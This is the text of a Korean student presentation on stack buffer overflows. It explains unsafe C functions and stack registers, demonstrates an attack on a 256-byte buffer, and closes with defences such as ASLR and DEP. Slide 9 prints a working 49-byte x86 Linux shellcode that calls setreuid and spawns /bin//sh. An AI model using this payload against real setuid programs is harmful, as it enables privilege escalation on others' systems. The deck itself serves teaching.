Slide 1


BufferOverFlow
1294051 김경호

Slide 2
목 차
BufferOverFlow 란?
프로그램의 기본 구조
Shell code 작성
BufforOverFlow 공격 시연
결과 및 대처 방안

Slide 3
1. BufferOverFlow
BufferOverFlow 란?
scanf, gets, strcpy 등 취약점이 존재하는 함수를 사용하는 프로그램을 이용하여 시스템에 피해를 주는 해킹 기법
현재는 안전한 라이브러리 함수를 사용 및 시스템 내부에서 다양한 보안 기술의 발전(ASLR, DEP 등) 으로 잘 사용되지 않음.

Slide 4

2. 프로그램의 기본 구조
Stack – 지역 변수, 함수 리턴 주소
Heap – 동적 메모리 할당
Data – 전역 변수, 정적 변수
Text – 코드

Slide 5


2. 프로그램의 기본 구조(Stack)

Slide 6

2. 프로그램의 기본 구조(Stack)
EBP(Extended Base Pointer)
현재 스택에서 가장 바닥을 가리키는 포인터
함수 호출시 새로운 값 저장
ESP(Extended Stack Pointer)
프로그램의 스택 포인터
EIP(Extended Instruction Pointer)
함수 호출이 끝난 뒤 CPU가 실행해야 하는 code의 주소 가리키는 포인터

Slide 7




2. 프로그램의 기본 구조(Stack)

Slide 8

3. Shell Code 작성
setreuid() – 유효 ID를 설정한다.
geteuid() – 실행된 파일 설정된 SID 값 반환
execve() – 실행 함수 (/bash/sh 프로그램 실행)

Slide 9

3. Shell Code 작성(nasm)
Objdump 명령어를 이용해 추출한 Shell Code
"\x31\xc0\x31\xdb\x31\xc9\x31\xd2\xb0\x31\xcd\x80\x89\xc3\x89\xc1\x31\xc0\xb0\x46\xcd\x80\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x52\x8d\x5c\x24\x04\x53\xb0\x0b\x8b\x1c\x24\x8d\x0c\x24\xcd\x80“
--> 49byte

Slide 10

4. BufferOverFlow 공격
buffer[256]

Slide 11

4. BufferOverFlow 공격
Buffer의 시작 주소 값
0xbffff908

Slide 12


4. BufferOverFlow 공격
0x4b4b4b4b(KKKK) 로 분기 시도 후 Seg fault

Slide 13

4. BufferOverFlow 공격
Buffer의 시작 주소 값
0xbffff908

Slide 14
5. 대처 방안
안전한 라이브러리 함수 사용
- scanf_s(), strncpy(), etc..
2. ASLR( Address Space Layout Randomization )
- 메모리에 로딩될 때 주소를 랜덤으로 변환
3. DEP( Data Execution Prevention )
- 실행 방지 메모리 영역 지정

Slide 15
/
THANK YOU
들어주셔서 감사합니다.

